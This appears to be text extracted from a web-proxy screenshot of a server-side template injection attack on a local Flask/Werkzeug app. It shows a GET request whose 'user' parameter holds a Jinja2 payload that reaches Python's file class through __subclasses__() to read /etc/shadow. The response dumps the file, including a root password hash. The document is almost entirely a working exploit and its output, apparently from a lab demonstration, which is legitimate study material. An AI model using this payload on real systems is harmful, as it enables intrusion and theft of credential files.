 Request
Raw Params Headers Hex
GET
/ssti/?user={{%27%27.__class__.__mro__[2].__subclasses__()[40]('/
etc/shadow').read()}} HTTP/1.1
Host: 127.0.0.1:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.7,zh-CN;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 1520
Server: Werkzeug/0.9.6 Python/2.7.9
Date: Mon, 20 Oct 2025 05:24:34 GMT
Hello
root:$1$n3Uqb9wq$ReVVp4oVTWrrhLHfW09cB0:17729:0:99999:7:
::
daemon:*:16658:0:99999:7:::
bin:*:16658:0:99999:7:::
sys:*:16658:0:99999:7:::
sync:*:16658:0:99999:7:::
games:*:16658:0:99999:7:::
man:*:16658:0:99999:7:::